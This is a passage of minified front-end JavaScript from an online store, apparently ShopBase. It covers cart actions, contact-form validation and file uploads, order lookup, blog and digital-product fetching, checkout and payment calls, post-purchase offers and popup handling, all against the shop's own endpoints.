p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),p));return n.addCartItems=g,t.addCartItems=m,h()},updateCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.UPDATE_CART_ITEMS),p));return n.updateCartItems=g,t.updateCartItems=m,h()},changeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),p));return n.changeCartItem=g,t.changeCartItem=m,h()},removeCartItem:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),p));return n.removeCartItem=g,t.removeCartItem=m,h()},removeCartItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.REMOVE_CART_ITEMS),p));return n.removeCartItem=g,t.removeCartItem=m,h()},clearAll:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CLEAR_ALL),p));return n.clearAll=g,t.clearAll=m,h()},createCart:async()=>{const[p,{loading:h,error:m}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART)));return n.createCart=m,t.createCart=h,p()},createCartWithItems:async p=>{const[h,{loading:m,error:g}]=ie(()=>e.dispatch("cart/".concat(lt.CREATE_CART_WITH_ITEMS),p));return n.createCartWithItems=g,t.createCartWithItems=m,h()},fetchDiscount:async()=>{const[p]=ie(()=>e.dispatch("cart/".concat(lt.FETCH_DISCOUNT)));return p()},cartItems:R(()=>e.state.cart.cart.items),loadings:t,errors:n,cartReady:R(()=>e.state.cart.cartReady)}};var ak=Object.defineProperty,ck=Object.defineProperties,uk=Object.getOwnPropertyDescriptors,Vm=Object.getOwnPropertySymbols,lk=Object.prototype.hasOwnProperty,dk=Object.prototype.propertyIsEnumerable,Wm=(e,t,n)=>t in e?ak(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,ws=(e,t)=>{for(var n in t||(t={}))lk.call(t,n)&&Wm(e,n,t[n]);if(Vm)for(var n of Vm(t))dk.call(t,n)&&Wm(e,n,t[n]);return e},Vu=(e,t)=>ck(e,uk(t));const fk=()=>!0,pk="",Gm={$invalid:!1,$errors:[],$messages:[],$test:()=>{},$reset:()=>{}},qm=e=>Object.prototype.toString.call(e)==="[object Object]",hk=(e,t)=>{const n=Pe({}),r=Pe({}),o=Pe({}),s=R(()=>i(o,n)),i=(l,f)=>{const p=Vu(ws({},Gm),{$dirty:!1}),h=Object.keys(l);let m=[],g=[];const E=($,y)=>{!$.$dirty&&y.$dirty&&($.$dirty=!0),!$.$invalid&&y.$invalid&&($.$invalid=!0),$.$errors=[...$.$errors,...y.$errors],$.$messages=[...$.$messages,...y.$messages],m=[...m,y.$test],g=[...g,y.$reset]};return h.forEach($=>{if(qm(l[$])&&!((y,_)=>y[_]!==void 0)(l[$],"$invalid")){const y=i(l[$],f[$]);p[$]=ws({},y),E(p,y)}else p[$]=ws({},l[$]),p[$].$dirty=f[$],E(p,p[$])}),p.$test=()=>{m.forEach($=>$())},p.$reset=()=>{g.forEach($=>$())},p},a=(l,f,p,h,m)=>{Object.keys(l).forEach(g=>{if(qm(l[g])){h[g]={},p[g]=Pe({}),m[g]=Pe({});const $=[l[g],f[g],p[g],h[g],m[g]];return a(...$)}p[g]=!1,h[g]=l[g];const E={data:l,rules:f,dirt:p,rawData:h,entries:m};m[g]=Vu(ws({},Gm),{$reset:()=>u(E,g),$test:()=>c(E,g)})})},c=(l,f)=>{const{data:p,rules:h,dirt:m,rawData:g,entries:E}=l;m[f]=m[f]||p[f]!==g[f];let $=[],y=[];const _=h[f];_&&(_.forEach(S=>{const{$test:v=fk,$message:w=pk,$key:P}=S;if(!v(p[f])){const x=typeof w=="function"?w(p[f]):w;y=[...y,x],$=[...$,{name:P}]}}),E[f]=Vu(ws({},E[f]),{$errors:$,$messages:y,$invalid:!!$.length}))},u=(l,f)=>{const{dirt:p}=l;p[f]=!1},d=()=>{a(et(e)?e.value:e,et(t)?t.value:t,n,r,o)};return d(),Ze(e,d),Ze(t,d),{result:s,test:s.value.$test,reset:s.value.$reset}},Df=()=>{const{$http:e,$logger:t}=qe(),[n,{loading:r,error:o}]=ie(async(s,i="")=>{try{const a=await b3(s),c={"X-Filename":encodeURIComponent(s.name),"Content-Type":s.type,"X-Type":i},u=await e.post("/upload.json",{headers:c,body:a});return Promise.resolve(u.data)}catch(a){return t.error("Upload file error","upload",a),Promise.reject(a)}});return{uploadFile:n,loading:r,error:o}},mk=e=>{const{$http:t,$shop:n,$t:r,$inABTesting:o}=qe(),{uploadFile:s}=Df(),i=o("show_template_block_plb_pb"),a=o("update_express_checkout"),c=n.value.platform.printbase||n.value.platform.plusbase||i,u=[{key:"issue_not_receive_order",value:"I have not received my order"},{key:"issue_claim_order",value:"I want to claim my order"},{key:"issue_cancel_order",value:"I want to cancel my order"},{key:"issue_update_order",value:"I want to update my order"},{key:"issue_question_product_collection",value:"I have a question about a product/collection"},{key:"issue_not_receive_email",value:"I have not received my confirmation email"},{key:"issue_others",value:"Other reasons"}],d=[{value:"the_delivery_date_is_not_yet_due",type:"issue_not_receive_order"},{value:"the_delivery_date_has_passed_but",type:"issue_not_receive_order"},{value:"tracking_info_is_delivered_but",type:"issue_not_receive_order"},{value:"product_does_not_fit",type:"issue_claim_order"},{value:"poor_quality",type:"issue_claim_order"},{value:"incorrect_product_or_quantity_or_color",type:"issue_claim_order"},{value:"product_does_not_work",type:"issue_claim_order"},{value:"product_is_damaged",type:"issue_claim_order"},{value:"others",type:"issue_claim_order"},{value:"i_want_to_update_billing_address",type:"issue_update_order"},{value:"i_want_to_update_my_address",type:"issue_update_order"},{value:"i_want_to_update_items_variant",type:"issue_update_order"},{value:"i_want_to_update_both_address_and_items_variant",type:"issue_update_order"},{value:"i_want_to_change_my_shipping_address",type:"issue_cancel_order"},{value:"i_want_to_remove_items_in_my_order",type:"issue_cancel_order"},{value:"price_too_high",type:"issue_cancel_order"},{value:"shipping_time_too_long",type:"issue_cancel_order"},{value:"cancel_duplicate_order",type:"issue_cancel_order"},{value:"product_does_not_meet_my_expect",type:"issue_cancel_order"},{value:"others",type:"issue_cancel_order"}],l=["application/pdf","application/epub+zip","application/x-mobipocket-ebook","application/msword","application/vnd.openxmlformats-officedocument.wordprocessingml.document","application/vnd.ms-excel","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet","application/vnd.ms-powerpoint","application/vnd.openxmlformats-officedocument.presentationml.presentation","image/vnd.adobe.photoshop","image/svg+xml","image/jpg","image/jpeg","image/png","image/gif","audio/mpeg","video/mpeg","video/mp4","audio/x-wav"],f=10*1024*1024,p=10,h=k(null),m=k(""),g=A=>N=>N?!A||A.test(N):!0,E=k({email:[{$key:"emailRequire",$test:A=>!!A,$message:r("user.validation.field_required",{0:r("contact.form.email")})},{$key:"emailFormat",$test:g(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),$message:r("user.validation.field_not_match",{0:r("contact.form.email"),1:"youremail@domain.com"})}],phone:[{$key:"phoneRequire",$test:A=>O("phone")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.phone")})},{$key:"phoneFormat",$test:g(/^[0-9-]*$/),$message:r("user.validation.enter_valid_phone_number")}],issue_type:[{$key:"issueTypeRequire",$test:A=>O("issue_type")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.issue_type")})}],data_issue_type:[{$key:"dataIssueTypeRequire",$test:A=>!x.value||!O("data_issue_type")?!0:!!A,$message:r("user.validation.field_required",{0:r("contact.form.data_issue_type")})}],link:[{$key:"linkRequire",$test:A=>O("link")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.link")})}],order_number:[{$key:"orderNumberRequire",$test:A=>O("order_number")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.order_number")})},{$key:"orderNumberFormat",$test:A=>!O("order_number")||!n.value.platform.printbase&&!n.value.platform.plusbase?!0:n.value.platform.printbase&&A.length>3&&A.startsWith("#pb")||n.value.platform.plusbase&&A.length>4&&A.startsWith("#plb"),$message:(()=>{let A="#xxxxxxx";return n.value.platform.printbase?A="#pbxxxxxxx":n.value.platform.plusbase&&(A="#plbxxxxxxx"),r("user.validation.field_not_match",{0:r("contact.form.order_number"),1:A})})()}],message:[{$key:"messageRequire",$test:A=>O("message")?!!A:!0,$message:r("user.validation.field_required",{0:r("contact.form.message")})}]}),$=Pe({confirmCancelOrder:k(null)}),y=Pe({confirmCancelOrder:k(null)}),_={name:"",email:"",phone:"",issue_type:"",data_issue_type:"",link:"",order_number:"",message:"",file_urls:""},S=k(""),v=Pe(se({},_)),w=R(()=>{var N;const A=["issue_cancel_order","issue_update_order","issue_claim_order"];return x.value&&A.push("issue_not_receive_order"),A.indexOf((N=M.value)==null?void 0:N.key)!==-1}),P=R(()=>{var A;if(x.value){const N=["issue_not_receive_email","issue_others",void 0];return N.push("issue_question_product_collection"),N.indexOf((A=M.value)==null?void 0:A.key)===-1}return w.value}),x=R(()=>a?!0:n.value.platform.printbase||n.value.platform.plusbase||i),M=R(()=>u.find(A=>A.value===v.issue_type)||{}),q=R(()=>{var fe;if(!x.value)return{placeholder:"",isShowLink:!0,isShowOrderNumber:!0,options:[]};const A=(fe=M.value)==null?void 0:fe.key,N=d.filter(Ee=>Ee.type===A).map(Ee=>({label:r("contact.form.option.".concat(A,".").concat(Ee.value)),value:Ee.value}));return{placeholder:r("contact.form.placeholder.".concat(A)),isShowLink:!N.length&&!["issue_not_receive_email","issue_others",void 0].includes(A),isShowOrderNumber:!["issue_question_product_collection","issue_others",void 0].includes(A),options:N}}),B=R(()=>n.value.platform.printbase?r("contact.form.pb_order_placeholder"):n.value.platform.plusbase?r("contact.form.plb_order_placeholder"):r("contact.form.order_placeholder")),W=R(()=>{var A;return((A=M.value)==null?void 0:A.key)==="issue_cancel_order"&&(v.data_issue_type==="other"||v.data_issue_type==="i_changed_my_mind")}),j=(A,N)=>{const K=N||r("contact.form.".concat(A));return O(A)?"".concat(K," *"):K},O=A=>{var N;switch(A){case"email":case"message":return!0;case"phone":return!c&&w.value;case"data_issue_type":return w.value;case"issue_type":return c;case"link":return((N=M.value)==null?void 0:N.key)==="issue_question_product_collection";case"order_number":return P.value;default:return!1}},I=(A,N)=>{v[A]=N,A=="issue_type"&&(v.data_issue_type="")},V=()=>{se(v,_),de()},T=A=>{S.value=A},L=async()=>{if(h.value&&h.value.length&&!v.file_urls){const A=await Promise.all(Array.from(h.value).map(K=>s(K,"contact-us"))),N=A.filter(K=>{var fe;return K.success&&((fe=K.file)==null?void 0:fe.public_url)}).map(K=>{var fe;return((fe=K.file)==null?void 0:fe.public_url)||""});if(N.length!=A.length)return!1;v.file_urls=N.join(",")}return!0},[H,{loading:z,error:ne}]=ie(async()=>{const{name:A,email:N,phone:K,message:fe}=v;if(!await L())return Promise.reject({response:{data:{code:"upload_file_fail"}}});const Ee={name:A,email:N,phone:K,message:fe,extra_params:JSON.stringify({link:v.link,issue_type:v.issue_type,order_number:v.order_number,data_issue_type:v.data_issue_type,file_urls:v.file_urls})};return t.post("/online-store/contact-us.json",{body:Ee,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:S.value}))}})}),ce=async A=>{const[N,{loading:K,error:fe}]=ie(()=>t.post("/online-store/contact-us/".concat(A,"/order-cancellation.json")));return $.confirmCancelOrder=fe,y.confirmCancelOrder=K,N()},he=R(()=>{const A=[];return h.value&&h.value.length&&Array.from(h.value).forEach(N=>{A.push("".concat(N.name," (").concat(E3(N.size),")"))}),A}),me=A=>{A.preventDefault();const N=A.target;if(h.value=N.files,h.value&&h.value.length){if(h.value.length>p){de(),m.value=r("contact.form.errors.max_file_selected");return}for(let K=0;K<h.value.length;K++){if(!l.includes(h.value[K].type)){de(),m.value=r("contact.form.errors.invalid_file_type");return}if(h.value[K].size>f){de(),m.value=r("contact.form.errors.file_size_too_large");return}}}else v.file_urls="";m.value=""},de=()=>{const A=document.getElementsByClassName(e.fileClassName);if(A&&A.length){h.value=null,m.value="";for(let N=0;N<A.length;N++)A.item(N).value=""}},D=R(()=>n.value.platform.shopbase?"contact.form.attach_here_sb":"contact.form.attach_here");return{loading:z,error:ne,form:v,issueTypes:u,onChange:I,handleResetForm:V,handleSetChallenge:T,submit:H,dataIssueTypes:d,cancelOrder:ce,errors:$,loadings:y,dataIssueTypeOptions:q,orderNamePlaceholder:B,isActionCancel:W,isShowInputFile:x,getLabelField:j,isRequiredField:O,fileAccepted:l.join(","),selectedFileNames:he,onChangeFile:me,fileError:m,resetFile:de,validate:hk(v,E),tipMessage:D,uploadAccepted:l}},gk=()=>{const{$http:e,$localStorage:t}=qe(),n=k(!1),r=k(!1),o=k(!1),s=k(!1),i=k(),a=k(!1),c={email:"",order_name:"",find_email:"",first_name:"",last_name:"",type:""},u=k(""),d=Pe(se({},c)),l=new RegExp(/^[a-zA-Z\d._%+-]+@[a-z\d.-]+\.[a-z]{2,4}$/),f=(E,$)=>{d[E]=$},p=()=>{se(d,c)},h=E=>{u.value=E},m=(E,$,y)=>{t.set("checkoutFieldValues/access_key_".concat(E),$,{expires:Ye(y)})};return{findLoading:n,trackLoading:r,findError:o,trackError:s,orderList:i,forceRedirectStatusPage:a,form:d,onChange:f,handleResetForm:p,handleSetChallenge:h,submit:async()=>{const{email:E,order_name:$,find_email:y,first_name:_,last_name:S}=d;let v="";const w={body:{},headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:u.value}))}};switch(d.type){case"track-order":if(!l.test(E))return s.value=!0,r.value=!1,Promise.reject("email_invalid_format");s.value=!1,r.value=!0,w.body={order_name:$,email:E},v="/checkout/order-status/url.json";break;case"find-my-order":if(!l.test(y))return o.value=!0,r.value=!1,Promise.reject("email_invalid_format");o.value=!1,n.value=!0,i.value=[],w.body={first_name:_,last_name:S,email:y},v="/checkout/order-status/find-orders.json";break}try{const P=await e.post(v,w);switch(d.type){case"track-order":return m(P.data.result.token,P.data.result.access_key,7),r.value=!1,Promise.resolve(P);case"find-my-order":return P.data.orders.forEach(x=>{m(x.token,x.access_key,7),i.value.push({name:x.name,url:"/orders/".concat(x.token),tracking_data:x.tracking_data,create_date:x.create_date})}),a.value=P.data.always_redirect_order_status,n.value=!1,Promise.resolve(P)}}catch(P){switch(d.type){case"track-order":s.value=!0,r.value=!1;break;case"find-my-order":o.value=!0,n.value=!1;break}return Promise.reject(P.response.data.code?P.response.data.code:P.response.data.error)}}}},_k=e=>{const{$device:t}=qe(),n=()=>{var c,u;return(u=(c=t==null?void 0:t.value)==null?void 0:c.browser)==null?void 0:u.toLowerCase().includes("safari")},r=c=>(c==null?void 0:c.type)==="video",o=c=>{if(!c)return;const u={root:null,rootMargin:"0px",threshold:yk()},d=new IntersectionObserver(l=>{let f=!1;l.forEach(p=>{if(!(f||p.intersectionRatio<.5)){switch(c.tagName.toLowerCase()){case"video":c.setAttribute("preload","auto"),c instanceof HTMLVideoElement&&n()&&c.load();break;case"iframe":c.setAttribute("src",c.getAttribute("data-src")||"");break}f=!0,d.unobserve(c)}})},u);d.observe(c)},s=k([]),i=c=>{const u=c||[];s.value=u.map(d=>Ge(d))},a=(c,u,d)=>{s.value[c]&&(s.value[c][u]=d)};return e!=null&&e.listMedia&&Ze(e.listMedia,i,{immediate:!0}),{isVideo:r,lazyLoad:o,videoThumbnails:qn(s),updateVideoThumbnails:a}},yk=()=>{const e=[];for(let n=1;n<=20;n++){const r=n/20;e.push(r)}return e.push(0),e},$k=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("landing/".concat(wa.FETCH),l)),[o,s]=ie(l=>e.dispatch("landing/".concat(wa.SUBMIT_CONTACT),l)),{uploadFile:i,...a}=Df(),c=l=>i(l,"custom-form"),[u,d]=ie(l=>e.dispatch("landing/".concat(wa.CUSTOM_FORM),l));return{fetch:t,loading:n,error:r,submitContact:o,submitContactStatus:s,uploadFile:c,uploadFileStatus:a,submitCustomContact:u,submitCustomContactStatus:d,landing:R(()=>e.state.landing.landing)}},vk=()=>{const e=je(),t=Pe({fetch:k(!1),fetchBlogPosts:k(!1),fetchBlogTags:k(!1),fetchRecentBlogPosts:k(!1)}),n=Pe({fetch:k(null),fetchBlogPosts:k(null),fetchBlogTags:k(null),fetchRecentBlogPosts:k(null)});return{fetch:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG),{handle:a}));return n.fetch=d,t.fetch=u,c()},fetchBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POSTS),a));return n.fetchBlogPosts=d,t.fetchBlogPosts=u,c()},fetchBlogTags:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_TAGS),a));return n.fetchBlogTags=d,t.fetchBlogTags=u,c()},fetchRecentBlogPosts:async a=>{const[c,{loading:u,error:d}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_RECENT_BLOG_POSTS),{...a,sort_field:"published_at",sort_direction:"desc",limit:3}));return n.fetchRecentBlogPosts=d,t.fetchRecentBlogPosts=u,c()},loadings:t,errors:n,blog:R(()=>e.state.blog.blog),blogTags:R(()=>e.state.blog.blogTags),blogPosts:R(()=>e.state.blog.blogPosts),recentBlogPosts:R(()=>e.state.blog.recentBlogPosts),blogPostsLoaded:R(()=>e.state.blog.blogPostsLoaded)}},bk=()=>{const e=je(),t=Pe({fetch:k(!1),fetchComments:k(!1),submitComment:k(!1)}),n=Pe({fetch:k(null),fetchComments:k(null),submitComment:k(null)});return{fetch:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST),{handle:i}));return n.fetch=u,t.fetch=c,a()},fetchComments:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.FETCH_BLOG_POST_COMMENTS),i));return n.fetchComments=u,t.fetchComments=c,a()},submitComment:async i=>{const[a,{loading:c,error:u}]=ie(()=>e.dispatch("blog/".concat(Wt.SUBMIT_COMMENT),i));return n.submitComment=u,t.submitComment=c,a()},loadings:t,errors:n,blogPost:R(()=>e.state.blog.blogPost),blogPostComments:R(()=>e.state.blog.blogPostComments),relatedBlogPosts:R(()=>e.state.blog.relatedBlogPosts)}},Ek=(e="digitalProducts")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("digitalProduct/".concat(Hn.FETCH_DIGITAL_PRODUCTS),{data:s,key:e}));return{fetch:n,loading:r,error:o,digitalProducts:R(()=>t.state.digitalProduct.digitalProducts)}},Sk=()=>{const e=je(),[t,{loading:n,error:r}]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH),l)),[o,s]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_LECTURE),l)),[i]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.FETCH_PRESIGNED_URL),l)),[a]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_QUESTION),l)),[c]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.UPLOAD_MULTI_IMAGE),l)),[u]=ie(l=>e.dispatch("digitalProduct/".concat(Hn.SUBMIT_BUYER_FEEDBACK),l)),[d]=ie(l=>{const f=l.accept.split(","),p=l.file;return f.length===0?!0:f.some(h=>{if(h=h.trim(),!h)return!1;if(h.substring(0,1)==="."){const m=p.name.lastIndexOf(".");return m>=0&&p.name.substring(m)===h}else return p.type.match(h)})});return{fetch:t,loading:n,error:r,digitalProduct:R(()=>e.state.digitalProduct.digitalProduct),submitLecture:o,submitLectureStatus:s,fetchPresignedUrl:i,submitQuestion:a,multipleUploadImage:c,submitBuyerFeedback:u,feedbackImages:R(()=>e.state.digitalProduct.multiImageFormFeedback),validType:d}},Ck=["platform","stripe","test-gateway","paypal-express","port-one"],wk=()=>{const{$http:e,$logger:t,$t:n,$localStorage:r,$shop:o,$sessionStorage:s}=qe(),i=je(),a=k({result:[]}),c=k(!1),u=k(""),d=Pe([]),l=k(!1),{$tracking:f}=qe(),p=k(0),h=k(0),m=R(()=>{var L;return(L=a.value.result)==null?void 0:L.find(H=>H.code===u.value)}),g=R(()=>{const L=h.value;return[Math.floor(L/60),Math.floor(L%60)]}),E=L=>{const H=d.findIndex(z=>z.type==="serverError");H>=0?d[H].value=L:d.push({value:L,type:"serverError"})},$=async L=>{const H=d.findIndex(z=>z.type==="discount");H>=0&&d.splice(H,1);try{return(await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/apply-coupon.json"),{body:{code:L}})).data.result?(await i.dispatch("cart/".concat(lt.FETCH_CART)),!0):(d.push({condition:"not-found",value:n("checkout_form.errors_messages.coupon_code_invalid"),type:"discount"}),!0)}catch(z){return t.error("Apply coupon",z),E(n("checkout_form.errors_messages.apply_code")),!1}},y=async L=>{try{if((await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/delete-coupon.json"),{body:{code:L}})).data.result)return await i.dispatch("cart/".concat(lt.FETCH_CART)),!0}catch(H){return E(n("checkout_form.errors_messages.remove_code")),t.error("Remove coupon",H),!1}},_=async L=>{var ne,ce;if(a.value.result&&a.value.result.length>0)return;const H="/checkout/custom-token/payment-methods.json",z={result:[]};try{c.value=!0;const he=await e.get(H);Ck.forEach(me=>{var D,A;const de=(D=he.data.result)==null?void 0:D.find(N=>N.code===me);de&&z.result&&z.result.push(de),((de==null?void 0:de.code)==="test-gateway"||(A=de==null?void 0:de.provider_options)!=null&&A.is_test_mode)&&(l.value=!0)}),a.value=z,L.ignoreSelectPayment||(u.value=((ce=(ne=a.value.result)==null?void 0:ne[0])==null?void 0:ce.code)||"")}catch(he){t.error("Fetch payment methods",he)}c.value=!1},S=async(L,H,z)=>{var ce,he,me,de;const ne={success:!0,message:""};try{return await e.put("/checkout/".concat(i.state.cart.cart.checkoutToken,"/customer-and-shipping.json"),{body:{buyer_accepts_marketing:L,email:H,payment_method:l.value?"test-gateway":"",shipping_address:z||void 0}}),ne}catch(D){return t.error("Charge error",D),(he=(ce=D==null?void 0:D.response)==null?void 0:ce.data)!=null&&he.error_message&&(ne.message=(de=(me=D==null?void 0:D.response)==null?void 0:me.data)==null?void 0:de.error_message),ne.success=!1,ne}},v=async L=>{try{const H=L.checkout_token||i.state.cart.cart.checkoutToken,z=r.get(Ei.Identical),ne=F$(),ce={};sf.forEach(de=>{ce[de]=s.get(de)});const he={referer:ne,...ce};z&&(he.session_id=z.session_id);const me=await e.get("/checkout/".concat(H,"/info.json?").concat(Ve(L)),{headers:{"X-ShopBase-Tracking":u1(JSON.stringify(he)),"X-SB-FP-HASH":r.get(qa)}});if(!me.ok){t.error("Can not get checkout info");return}return i.commit("digitalProduct/".concat(j$.SET_CHECKOUT_INFO_RESPONSE),me.data.result),{checkout:me.data.result}}catch(H){return t.error("Can not get checkout info",H),{checkout:null}}},w=async L=>{r.set(ai.CART_TOKEN,L.cart_token),r.set(ai.CART_CHECKOUT_TOKEN,L.checkout_token),await i.dispatch("cart/".concat(lt.INIT_CART))},P=async L=>{var z,ne,ce,he,me,de,D,A;const H={};try{const N=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/charge-authorize.json"),{body:{payment_method:u.value,payment_method_id:(ne=(z=a.value.result)==null?void 0:z.find(K=>K.code===u.value))==null?void 0:ne.id,provider_payload:L}});if(p.value=0,N&&N.data&&N.data.result&&!N.data.result.success&&N.data.result.message&&N.data.result.message.payment_intent_client_secret&&N.data.result.message.requires_action&&(H.isNextActionAuthorize=!0,H.paymentIntentXClientSecret=N.data.result.message.payment_intent_client_secret),(ce=N.data.result)!=null&&ce.order){const K=N.data.result.access_key;H.orderToken=N.data.result.order.order.token,r.set("checkoutFieldValues/access_key_".concat(H.orderToken),K)}return H}catch(N){throw t.error("Charge authorize error",N),N.response.data&&N.response.data.result&&N.response.data.result.auto_retryable?new Error("auto_retryable"):(N.response.data&&N.response.data.result&&N.response.data.result.available_in&&(p.value=N.response.data.result.available_in),new Error(((de=(me=(he=N==null?void 0:N.response)==null?void 0:he.data)==null?void 0:me.result)==null?void 0:de.message)||((A=(D=N==null?void 0:N.response)==null?void 0:D.data)==null?void 0:A.error_message)||n("checkout_form.errors_messages.charge_authorize_error")))}},x=async()=>{var H;const L=await e.get("/checkout/".concat(i.state.cart.cart.checkoutToken,"/info.json"),{headers:{"X-SB-FP-HASH":r.get(qa)}});if(!L.ok){t.error("Can not get checkout info");return}if(L.data.result&&L.data.result.info){const z=se({},L.data.result.info),ne=(H=z.shipping_address)==null?void 0:H.phone,ce={checkout:{payment:{method_id:z.payment_method_id,method_code:z.payment_method,method_title:z.payment_method_title,method_type:z.payment_method_type},token:{checkout:L.data.result.token.checkout_token},discounts:[{discount_code:z.discount_code}],shipping:{selected:z.shipping_method},info:se({},z,{phone:ne}),order:L.data.result.order,total:L.data.result.totals,items:L.data.result.totals.items,isCreatorShop:!0}};f.event(Me.Purchase,ce)}},M=async L=>{var H,z,ne,ce,he;try{const me=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-order.json"),{body:{accept_term:!0}});if((z=(H=me.data)==null?void 0:H.result)!=null&&z.order&&!L){const de=(ce=(ne=me.data)==null?void 0:ne.result)==null?void 0:ce.access_key;r.set("checkoutFieldValues/access_key_".concat(me.data.result.order.order.token),de)}return{success:!!((he=me.data.result)!=null&&he.order),orderToken:me.data.result.order.order.token}}catch(me){return t.error("Charge error",me),{success:!1}}},q=L=>{if(!i.state.cart.cart.checkoutToken)return;const H="/api/checkout/".concat(i.state.cart.cart.checkoutToken,"/create-abandoned-checkout.json");try{if(typeof navigator.sendBeacon<"u"){const z={email:L},ne={Host:window.location.host,"X-Shop-ID":o.value.id},ce=new Blob([JSON.stringify(z)],ne);return navigator.sendBeacon(H,ce)}}catch(z){t.error("Create abandoned error",z)}},B=async L=>{var H;try{if((H=(await e.post("/checkout/".concat(L,"/finalize-post-purchase.json"),{body:{source:"sdk-post-purchase"}})).data)!=null&&H.result)return{success:!0}}catch(z){t.error("Finalize post purchase error",z)}return{success:!1}},W=async L=>{try{return await e.post("/checkout/".concat(L,"/next/provider-create-order.json?post_purchase=true"),{body:{source:"sdk-post-purchase",ignore_completed:!0}}),{success:!0}}catch(H){return t.error("Finalize post purchase error",H),{success:!1}}},[j]=ie(L=>i.dispatch("digitalProduct/".concat(Hn.FETCH_OFFER_PRODUCT),L));return{applyCoupon:$,removeCoupon:y,fetchPaymentMethods:_,updateCustomer:S,createOrder:M,chargeAuthorize:P,getOrCreateCheckoutIfNotExist:v,finalize:W,updateOrderPostPurchase:B,fetchOfferProduct:j,activePostPurchase:async()=>{var L,H;try{const z=await e.post("/checkout/".concat(i.state.cart.cart.checkoutToken,"/activate-post-purchase.json"));return((L=z.data)==null?void 0:L.code)===200&&r.set("post_purchase_checkout_token",i.state.cart.cart.checkoutToken,{expires:i3(5)}),((H=z.data)==null?void 0:H.code)===200}catch(z){return t.error("Error when active post purchase"),!1}},createAbandoned:q,addCartItemPostPurchase:async L=>{try{return!!(await e.put("/checkout/next/cart.json?cart_token=".concat(L.cartToken,"&post_purchase=true"),{body:{cartItem:{variant_id:L.variantId,qty:1,properties:[],metadata:{usell:{id:L.offerId,source:0}}},from:"post-purchase",source:"usell",options:{ignoreCartSettings:!0}}})).data}catch(H){return t.error("Error when add item post purchase",H),!1}},addErrorServer:E,finishOrder:async L=>{try{return!!(await e.post("/checkout/dp-finish-order.json",{body:{order_id:L.orderId,shop_id:L.shopId}})).data}catch(H){return t.error("Error when call api finish order",H),!1}},initOldCart:w,completeOrderTracking:x,getProductOrderBump:async L=>{try{return(await e.get("/offers/order-bump.json?".concat(Ve(L)))).data}catch(H){return t.error("Error when call api get order bump",H),[]}},offerProduct:R(()=>i.state.digitalProduct.offerProduct),currentPaymentMethod:m,paymentMethods:a,selectedPayment:u,errors:d,checkoutToken:R(()=>i.state.cart.cart.checkoutToken),fetchingOffer:R(()=>i.state.digitalProduct.fetchingOffer),fetchingPaymentMethod:R(()=>c.value),isTestMode:l,blockedCountDown:g,blockedCheckoutAvailableIn:p,countDownTime:h,checkoutInfo:R(()=>i.state.digitalProduct.getCheckoutInfoResponse)}},q$=e=>{const{$isPreview:t,$device:n,$inABTesting:r}=qe();let o;const s=ot();let i=s==null?void 0:s.appContext.app;i||(i=e);const a=(i==null?void 0:i.context.route.query)||{},c=(i==null?void 0:i.config.globalProperties)||{},u=i&&(c.$isPreview||a.preview_template||a.theme_preview_id);i&&(u||c.$popup)?c.$popup?o=c.$popup:(o=k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}),c.$popup=o):o=Yd("popupState",()=>k({lastScroll:0,popups:[],popupPageDownActives:[],popupActives:[],popupActivesByType:{clickPopup:[],noOverlayPopup:[],otherPopup:[]},appearedPopups:[]}));const d=_=>{t.value||l(_)},l=_=>{f(_);const S=o.value.popupPageDownActives.indexOf(_);S>-1&&o.value.popupPageDownActives.splice(S,1);const v=document.getElementById("popup-overlay-".concat(_));v&&v.classList.contains("is-selected")&&v.classList.remove("is-selected");const w=document.querySelectorAll(".popup-overlay.is-selected.positive-opacity");(n.value.isMobile&&w.length===0||_===_h&&!r("front_upsell_widget_tabmenu"))&&(document.body.style.overflow="")},f=_=>{for(const S in o.value.popupActivesByType){const 